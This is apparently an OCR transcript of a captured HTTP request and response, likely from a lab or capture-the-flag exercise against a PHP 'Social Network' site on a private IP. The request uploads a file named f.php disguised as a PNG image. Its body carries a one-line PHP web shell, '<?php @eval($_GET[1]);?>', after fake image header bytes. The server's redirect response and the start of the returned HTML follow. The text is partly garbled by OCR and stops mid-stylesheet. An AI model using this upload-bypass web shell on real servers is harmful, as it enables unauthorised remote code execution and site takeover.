 POST /profile.php HTTP/1.1
Host: 192.168.210.176
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------73610567819686109313840554790
0
Content-Length: 502
Origin: http://192.168.210.176
Connection: close
Referer: http://192.168.210.176/profile.php
Cookie: PHPSESSID=1ois04raf1b4c2vp8mdt3vtf7q
Upgrade-Insecure-Requests: 1
-----------------------------73610567819686109313840554790
Content-Disposition: form-data; name="fileUpload";
filename="f.php"
Content-Type: image/png
NG
IHDR sRGB gAMA
pHYs t t x IDAT8Oc F Qmh \ 2 IEND `
<?php @eval($_GET[1]);?>
-----------------------------73610567819686109313840554790
Content-Disposition: form-data; name="profile"
HTTP/1.1 302 Found
Date: Sun, 12 Apr 2020 07:15:59 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: profile.php?id=1
Content-Length: 7540
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>Social Network</title>
<link rel="stylesheet" type="text/css" href="resources/css/mai
<style>
.post{
margin-right: 50px;
float: right;
margin-bottom: 18px;
}
.profile{
margin-left: 50px;
background-color: white;
box-shadow: 0 0 5px #4267b2;
width: 220px;
padding: 20px;
}